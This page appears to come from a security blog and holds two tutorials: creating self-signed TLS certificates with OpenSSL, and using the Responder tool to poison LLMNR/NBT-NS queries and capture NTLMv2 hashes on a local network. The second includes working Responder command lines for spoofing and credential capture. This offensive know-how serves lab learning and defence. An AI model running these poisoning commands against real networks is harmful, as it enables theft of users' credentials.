by Vry4n_ | Jun 16, 2020 | Linux Security
A self-signed certificate is a certificate that is signed by the person creating it rather than a trusted certificate authority. Self-signed certificates can enable the same level of encryption as a $1700 certificate signed by a trusted authority. (Self-signed certificates or certificates issued by a private CAs are not appropriate for use with the general public.)
However, self-signed certificates can have their place:
- An Intranet. When clients only have to go through a local Intranet to get to the server, there is virtually no chance of a man-in-the-middle attack.
- A development server. There is no need to spend extra cash buying a trusted certificate when you are just developing or testing an application.
- Personal sites with few visitors. If you have a small personal site that transfers non-critical information, there is very little incentive for someone to attack the connections.
Best practices
- Limit the validity period, it should be as short as you can handle from the maintenance standpoint. Never go beyond 12 months.
- Do not use wildcards and limit the alt names, make it as specific as possible — the certificate should only be issued for the exact hosts/domains where it is going to be used. Use the alternative names extension to list all the hostnames.
- Use a meaningful and informative “subject” record. CN must match one of your domain names. You can use OU to specify the name of your application or service. Make sure that the full DN record used in the subject is unique across all of the certs. There are many attributes that can be used in the “subject” to make it more informative, you can find the full list here
- Make sure that the algorithm used for the signature is at least SHA256WITHRSA (which is the default in OpenSSL)
- Do not create unencrypted private keys. If a key is for a Java application, use the pkcs12 format, it can be used directly by any modern JVM. OpenSSL initially generates a DER encoded private key encrypted using DES, but it can be converted into pkcs12 using openssl pkcs12 command. PKCS12 is the implementation of the PKCS#11 format which is the universal, cross-platform cryptography interface, so it should be preferred over other formats.
- Use elliptic curve keys as opposed to the default RSA ones, they provide a number of benefits over RSA
- You can make your certificate more robust by specifying the certificate’s purpose using extended key usage and “key usage” extensions. “TLS Web Server Authentication” should be the only allowed usage for a server. This will prevent unintended use of the certificate.
- Make your extensions “critical”. Self-signed certificates/keys are only used internally, so all clients should be able to support the usage extensions.
- Create a repeatable/scriptable process for issuing certificates and keys. OpenSSL is a de-facto standard command line tool that can be used as the basis for this process.
Recommendation for OpenSSL configuration
[ extensions ]
basicConstraints = critical, CA:FALSE
keyUsage =critical, digitalSignature, keyEncipherment
extendedKeyUsage = critical, serverAuth
subjectKeyIdentifier = hash
subjectAltName = @alt_names
[ alt_names ]
DNS.1 = host1
DNS.2 = host2
Example of one liner SSL certificate creation
- openssl req -config cert_conf/self_signed_cert.conf -x509 -days 60 -new -newkey rsa:2048 -keyout certs/ss_keys/self_signed -out certs/ss_certs/self_signed.pem -verbose -passout pass:<your password>
Steps to create a self-signed certificate

1. Inspect if OpenSSL is installed
- which openssl
- whereis openssl

If the file is missing use install it. The example below is debian based procedure. (In this case I already have it.)
- sudo apt-get install openssl

2. Create a working folder
- cd Desktop
- mkdir self-signed-cert
- cd self-signed-cert
- pwd

3. Now we need to generate the private key, and set the passphrase as vk9security, below some recommendation:
The best way of securely storing private keys is to use a cryptographic hardware storage device such as:
- USB Token
- Smart Card
- Hardware Storage Module (HSM)
Limit User Access
It’s important that you periodically verify who has access to private keys.
Minimum length of 2048
Type of algorithms
- Triple DES
- RSA
- Blowfish
- Twofish
- AES256
Creating the key
- openssl genrsa -aes256 -passout pass:vk9security -out new.pass.key 2048
- cat new.pass.key

Now we will use the just generated new.pass.key to create server.key
- openssl rsa -passin pass:vk9security -in new.pass.key -out server.key
- cat server.key
We no longer need new.pass.key, so, we delete it

4. Having the and the password vk9security, we proceed to create the Certificate Signing Request (CSR) using the RSA key named server.key. You’ll be asked information to include in the certificate
- openssl req -new -key server.key -out server.csr

—–
Country Name (2 letter code) [AU]:CR
State or Province Name (full name) [Some-State]:San Jose
Locality Name (eg, city) []:San Jose
Organization Name (eg, company) [Internet Widgits Pty Ltd]:VK9 Security CR
Organizational Unit Name (eg, section) []:technology
Common Name (e.g. server FQDN or YOUR name) []:*.vk9-sec.com
Email Address []:vry4n@vk9-sec.com
Please enter the following ‘extra’ attributes
to be sent with your certificate request
A challenge password []:StrongPass4Sake
An optional company name []:VK9 Security optional
—–
End

A new file called server.csr has been created and it contains the request information
5. Now using the CSR we will sign the request with the following command, as a result we get the certificate named as server.crt
- openssl x509 -req -sha256 -days 365 -in server.csr -signkey server.key -out server.crt
- cat server.crt

We need to keep the private key protected. Only, managed by authorized people this is known by no one else but the server using it.


6. Add this new certificate to your browser, in this case Firefox
Since most browsers don’t know about self-signed certificates, there will be a warning by the browser. To avoid this you need to include it to the trusted list.
- Preferences – Privacy and Security – Certificates – View Certificates
- Import
- Select server.crt
- Check the boxes accordingly
- Then ok

7. Look for it within the list
8. Click on view and confirm your info
by Vry4n_ | Jun 15, 2020 | Network, Windows Exploitation

Responder an LLMNR, NBT-NS and MDNS poisoner. It will answer to specific NBT-NS (NetBIOS Name Service) queries based on their name suffix. By default, the tool will only answer to File Server Service request, which is for SMB.
An attacker can capture usernames and passwords on a local network by simply waiting for the computers to willingly give them up. If one machine tries to resolve a particular host, but DNS resolution fails, the machine will then attempt to ask all other machines on the local network for the correct address via LLMNR or NBT-NS.
An attacker can listen on a network for these LLMNR (UDP/5355) or NBT-NS (UDP/137) broadcasts and respond to them, thus pretending that the attacker knows the location of the requested host.
Since Windows assumes that anyone on the network is automatically trusted. When a DNS request fails, Windows will attempt to ask other devices on the network to resolve that address over LLMNR or NBT-NS.
- LLMNR is based upon the DNS format and allows hosts on the same local link to perform name resolution for other hosts.
- NBT-NS identifies the systems on a local network by their NetBIOS name.
- When a windows host cannot resolve a hostname using DNS, it uses the LLMNR protocol (Link-Local Multicast Name Resolution) to ask neighboring computers about it. If that also fails, then it uses the NBT-NS (NetBios Name Service).
- When LLMNR/NBT-NS is used to resolve a name, any host on the network can reply. So, Responder is one of such tools that poisons the request.
Sample 1
Let’s look at an example in the diagram below.
1. The victim machine wants to go the print server at \\printserver, but mistakenly types in \\pintserver.
2. The DNS server responds to the victim saying that it doesn’t know that host.
3. The victim then asks if there is anyone on the local network that knows the location of \\pintserver
4. The attacker responds to the victim saying that it is the \\pintserver
5. The victim believes the attacker and sends its own username and NTLMv2 hash to the attacker.
6. The attacker can now crack the hash to discover the password

Sample 2
1. User sends incorrect SMB share address \\SNARE01
2. DNS Server responds with \\SNARE01 – NOT FOUND
3. Client performs LLMNR / NBT-NS broadcast
4. Responder tells the client it’s SNARE01 and accepts the NTLMv2 hash
5. Responder sends an error back to the client, so the end user is non the wiser and simply thinks they have the wrong share name

Using Responder
https://github.com/SpiderLabs/Responder

1. Basic help

2. Show version of the application

3. With the option -I it will listen on the specified interface and -A will analyze the traffic, no poisoning. The user must make an invalid query for the multicast to be sent and captured by the tool
-A, –analyze = Analyze mode. This option allows you to see NBT-NS, BROWSER, LLMNR requests without responding.
-I eth0, –interface=eth0 = Network interface to use, you can use ‘ALL’ as a wildcard for all interfaces

4. Using the option -e will respond with a spoofed IP
-e 10.0.0.22, –externalip=10.0.0.22 = Poison all requests with another IP address than Responder’s one.

- responder -I eth0 -e 172.16.0.2

In Wireshark we can capture the request

3. In this case we will receive the multicast since the share doesn’t exist, and, negotiate the authentication, we increased verbosity to get more detailed output
-b, –basic = Return a Basic HTTP authentication. Default: NTLM
-v, –verbose = Increase verbosity.
- sudo /usr/sbin/responder -I eth0 -b -v
In Wireshark we get to see more traffic
